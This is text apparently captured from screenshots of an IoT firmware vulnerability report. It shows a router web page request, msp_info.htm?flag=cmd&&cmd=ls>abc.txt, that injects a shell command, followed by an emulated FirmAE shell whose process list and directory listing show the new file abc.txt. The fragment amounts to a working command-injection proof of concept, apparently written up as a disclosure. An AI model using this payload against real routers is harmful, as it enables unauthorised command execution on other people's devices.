 192.168.0.1/msp_info.htm
Not secure 192.168.0.1/msp_info.htm?flag=cmd&&cmd=ls>abc.txt
no order,please help
Restore pages?
Chromium didn't shut down correctly.
Restore
iotsec-zone@iotseczone: ~/Desktop/Tools/FirmAE
290 56 admin 4756 S jhlfirewall
364 56 admin 1696 S udhcpc -i eth2.4082 -s /sbin/dhcpc-event -p /va
365 56 admin 4760 S jhttpd_check 60
378 56 admin 1696 S /bin/sh /usr/sbin/jhttpd.sh
383 378 admin 7168 S jhttpd
384 1 admin 1696 S telnetd -p 23
425 56 admin 4636 S sscan
653 56 admin 1696 S /bin/sh /usr/sbin/jhlradius.sh
1319 64 admin 1684 S /firmadyne/sh
2473 57 admin 1668 S /firmadyne/busybox sleep 5
2509 653 admin 1692 S sleep 2
2530 56 admin 220 R jhllog
2531 1319 admin 1700 R ps
/ # ls
bin firmadyne init mnt sbin var
dev hd lib proc sys
etc hd_share lost+found root tmp
etc_ro home media run usr
/ # ls
abc.txt etc_ro home media run usr
bin firmadyne init mnt sbin var
dev hd lib proc sys
etc hd_share lost+found root tmp
/ #